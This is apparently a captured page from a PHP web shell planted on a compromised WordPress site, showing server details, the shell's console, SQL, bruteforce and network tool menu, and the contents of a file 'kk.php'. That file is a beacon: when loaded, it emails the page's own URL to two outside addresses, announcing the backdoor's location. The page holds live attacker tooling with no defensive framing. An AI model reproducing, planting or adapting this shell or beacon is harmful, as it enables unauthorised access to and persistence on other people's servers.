 Uname: Linux server.dimohost.com 3.10.0-1062.9.1.el7.x86_64 #1 SMP Fri Dec 6 15:49:49 UTC 2019 x86_64
User: 1007 ( jsonland ) Group: 1010 ( jsonland )
Php: 7.2.29 Safe mode: OFF [ phpinfo ] Datetime: 2020-04-21 03:41:08
Hdd: 45.57 GB Free: 13.74 GB (30%)
Cwd: /home/jsonland/public_html/newsha/wp-includes/css/ drwxr-xr-x [ home ]
[ Sec. Info ] [ Files ] [ Console ] [ Sql ] [ Php ] [ String tools ] [ Bruteforce ] [ Network ]
Console
List dir >> send using AJAX redirect stderr to stdout (2>&1)
$ cat kk.php
<?php
echo "zbei";
$link = (isset($_SERVER['HTTPS']) && $_SERVER['HTTPS'] === 'on' ? "https" : "http") . "://$_SERVER[HTTP_HOST]$_SERVER[REQUEST_URI]";
$to = 'sabersebry99@freemail.hu,sabersebry99@citromail.hu';
$subject = 'Test';
$headers = 'From: root@localhost' . "\r\n";
mail($to, $subject, $link, $headers);
?>